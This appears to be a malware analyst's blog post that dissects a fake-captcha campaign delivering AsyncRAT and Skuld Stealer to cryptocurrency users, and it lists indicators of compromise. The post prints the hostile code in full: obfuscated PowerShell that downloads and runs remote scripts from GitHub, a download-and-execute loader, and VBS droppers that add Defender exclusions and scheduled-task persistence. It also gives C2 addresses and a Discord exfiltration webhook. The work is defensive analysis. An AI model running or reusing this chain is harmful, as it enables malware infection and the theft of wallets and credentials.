Malware Analyst Series: The Rising Threat of Malware Targeting Cryptocurrency Users (Part 1)
How hackers steal your cryptocurrency wallet
Introduction

Can you guess the most coveted thing malware targets in its victims? For fun? Not anymore. Steal your Netflix account? Maybe. Your cryptocurrency wallet? Exactly. The answer seems to lie in the interview between g0njxa and the Lumma stealer staff (Full interview can be found here)
Curious about how a threat actor installs malware and steals your wallet? Let’s dive in and uncover the method
Malware Hunting
How to hunt malware that targets cryptocurrency? Let me tell you my method: Reddit Crypto Scams. While browsing through Reddit's Crypto Scams, a thread caught my attention
If you're not familiar, this person is likely a victim of a fake captcha phishing scam. What is fake captcha phishing scam? John Hammond has already explained this below
Great! We've identified malware targeting cryptocurrency. Let’s dive into the analysis.
Malware analysis
I. Powershell analysis
Here is the malicious PowerShell script that the user ran on their computer
powershell -w hidden -Command "$r='yVGcsVGawlmev4Wah12LzRWYlh2LzZWZy9ycyVGcsVGavEzcwxWZoZnclN3Lt92YuQnblRnbvNmclNXdiVHa0l2ZucXYy9yL6MHc0RHa';$u=($r[-1..-($r.Length)]-join '');$u|%{iwr ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($_)))|iex}" #DAnd here is the deobfuscated version
powershell -w hidden -Command "Invoke-WebRequest 'https://raw.githubusercontent.com/servhelps1/helpers/refs/heads/main/ziphelper' | Invoke-Expression"As shown, the malicious PowerShell script retrieves and executes another harmful script from the URL: 'https://raw.githubusercontent.com/servhelps1/helpers/refs/heads/main/ziphelper'. Below is the content of that PowerShell script:
=# Hide PowerShell Console Window
Add-Type -TypeDefinition @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("user32.dll")]
public static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
[DllImport("kernel32.dll")]
public static extern IntPtr GetConsoleWindow();
}
"@
$consolePtr = [Win32]::GetConsoleWindow()
[Win32]::ShowWindow($consolePtr, 0) # Hide the console window
# Define the download and extraction parameters
$url = "https://github.com/servhelps1/helpers/raw/refs/heads/main/installer.zip" # Replace with your zip file URL
$zipPath = Join-Path $env:TEMP 'downloaded.zip'
$extractPath = Join-Path $env:TEMP 'extracted'
$exeName = "installer.exe" # Name of the executable inside the zip
try {
# Download the zip file
$webClient = New-Object System.Net.WebClient
$webClient.DownloadFile($url, $zipPath)
# Check if the extraction path exists, and clear it if necessary
if (Test-Path $extractPath) {
Remove-Item -Path $extractPath -Recurse -Force
}
# Extract the zip file
Add-Type -AssemblyName System.IO.Compression.FileSystem
[System.IO.Compression.ZipFile]::ExtractToDirectory($zipPath, $extractPath)
# Run the executable
$exePath = Join-Path -Path $extractPath -ChildPath $exeName
if (Test-Path $exePath) {
Start-Process -FilePath $exePath -NoNewWindow
} else {
Write-Output "Executable not found at $exePath"
}
} catch {
Write-Output "An error occurred: $_"
} finally {
# Clean up downloaded zip file (optional)
if (Test-Path $zipPath) {
Remove-Item $zipPath -Force
}
}It appears to be another malicious script, possibly generated by ChatGPT. In summary, it downloads a zip file from 'https://github.com/servhelps1/helpers/raw/refs/heads/main/installer.zip', extracts its contents, and runs 'installer.exe' from within.
Just in case the threat actor deletes the GitHub repositories, I've already downloaded the files and uploaded them to Malshare. You can download them here.
II. installer.zip analysis
Open installer.zip with 7-zip, there are 4 files
Take a look at 'installer.exe'—it's actually the legitimate 'OneDriveStandaloneUpdater.exe' with a valid Microsoft signature.
In case you're not familiar, this technique is called DLL sideloading. In short DLL sideloading in malware is a technique where an attacker tricks a legitimate application into loading a malicious DLL instead of the intended one. This allows the attacker to run malicious code without raising suspicion, bypassing security measures by exploiting the normal DLL loading process.
The malicious function is hidden inside the 'fibonacci_init' function in 'winhelper.dll'. With IDA, you'll find that it's a large function with strings obfuscated using XOR encryption. Take a look at the small string encryption below
Can you guess what that decrypted string is? Me neither. The quickest and easiest way to recover an encrypted string is dynamically. I used x64dbg to debug and retrieve the decrypted string. Since there are only a few encrypted strings, it can be done manually with ease. Here is what does it look like with decrypted string in comment
Much better. I'll provide a summary of what the 'fibonacci_init' function does after I reverse-engineer it:
Check if “C:\Users\<UserName>\AppData\Local\ServiceHelper\settings.txt” file exist
Check if “C:\Users\<UserName>\AppData\Local\ServiceHelper” folder exist. If it does not, create the folder
Drop file “runsys.vbs” at “C:\Users\<UserName>\AppData\Local\ServiceHelper”
On Error Resume Next
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run """C:\Users\%UserName%\AppData\Local\ServiceHelper\syshelpers.exe""", 0, FalseDrop file “nat1.vbs” at “C:\Users\<UserName>\AppData\Local\ServiceHelper”
Dim objNetwork, strUsername, objShellApp, objShell, strExclusionPath, strTaskCommand
Set objNetwork = CreateObject("WScript.Network")
strUsername = objNetwork.UserName
Set objShellApp = CreateObject("Shell.Application")
Set objShell = CreateObject("WScript.Shell")
strExclusionPath = "C:\users\" & strUsername & "\AppData\Local"
objShellApp.ShellExecute "PowerShell", "-Command Add-MpPreference -ExclusionPath '" & strExclusionPath & "'", "", "runas", 0
strTaskCommand = "schtasks /create /tn ""checker"" /tr ""wscript.exe \""C:\Users\" & strUsername & "\AppData\Local\ServiceHelper\runsys.vbs\"""" /sc MINUTE /mo 5 /RL HIGHEST"
objShell.Run "cmd /c " & strTaskCommand, 0, True
strFilePath = "C:\users\" & strUsername & "\AppData\Local\ServiceHelper\settings.txt"
Set objFSO = CreateObject("Scripting.FileSystemObject")
If Not objFSO.FileExists(strFilePath) Then
Call objFSO.CreateTextFile(strFilePath, True)
End If
Set objShellApp = Nothing
Set objShell = Nothing
Set objNetwork = Nothing
Set objFSO = Nothing
Executing “nat1.vbs” by using “UAC Bypass via ICMLuaUtil Elevated COM Interface”. Source code can be found here
Download and decrypt “https://github.com/servhelps1/helpers/raw/refs/heads/main/skul.exe” to “C:\Users\<UserName>\AppData\Local\ServiceHelper\searchHost.exe” and execute it via API CreateProcessW
Download and decrypt “https://github.com/servhelps1/helpers/raw/refs/heads/main/AClient.exe” to “C:\Users\<UserName>\AppData\Local\ServiceHelper\syshelp.exe”
Download and decrypt “https://github.com/servhelps1/helpers/raw/refs/heads/main/Rnr.exe” to “C:\Users\<UserName>\AppData\Local\ServiceHelper\syshelpers.exe”
In order to conduct a more thorough analysis, we need to find a method to decrypt the encrypted executable files. Below is what the encryption code looks like:
Here is a Python script written to decrypt three executable files:
def decrypt_binary(encrypted):
decrypted = []
key = 0x77
for i, c in enumerate(encrypted):
decrypted.append(c ^ key)
key += 5
key &= 0xFF
return bytes(decrypted)
def decrypt_file(encrypted_file, decrypted_file):
f = open(encrypted_file, "rb")
encrypted = f.read()
f.close()
f = open(decrypted_file, "wb")
f.write(decrypt_binary(encrypted))
f.close()
if __name__ == "__main__":
decrypt_file("AClient.exe", "AClient_decrypted.exe")
decrypt_file("Rnr.exe", "Rnr_decrypted.exe")
decrypt_file("skul.exe", "skul_decrypted.exe")II. Final stage analysis
AClient.exe
File name: AClient.exe (syshelp.exe)
Malware type: AsyncRAT
C2: Stored at “https://pastebin.com/raw/ftknPNF7”, resolve to “101.99.76.120:7707” at the time of this post
Rnr.exe
File name: Rnr.exe (syshelpers.exe)
Malware type: Custom Downloader?
C2: Download and decrypt AClient.exe from “https://bitbucket.org/registryclean1/fefsed/downloads/AClient.exe”
skul.exe
File name: skul.exe (searchHost.exe)
Malware type: Skuld Stealer (Open source golang stealer)
C2: Collect Sensitive Data (Passwords, Cookies, Crypto Wallets, etc.) and Exfiltrate via Discord Webhook: https://discord.com/api/webhooks/1341013648683827211/VoM5TGdEouYnV06uY_iwWz-8UZOkJtynY4QTtaQ_w6aXK3hX-NQc_IBj3ylvwhhyQUql
Summary
Deploying fake captcha phishing to deliver malware is an effective way to lure victims into downloading it. Additionally, attackers can keep their malware up to date and undetected by hosting updates on platforms like GitHub or Bitbucket.
We will continue reviewing the attacker’s Git commits and update the IoCs accordingly. Currently, the malicious Git repositories and Discord webhook remain active. Please report them
https://github.com/servhelps1/helpers
https://bitbucket.org/registryclean1/fefsed
https://bitbucket.org/updateservicesvar/serv
https://discord.com/api/webhooks/1341013648683827211/VoM5TGdEouYnV06uY_iwWz-8UZOkJtynY4QTtaQ_w6aXK3hX-NQc_IBj3ylvwhhyQUqlIoC:
101.99.76.120:7707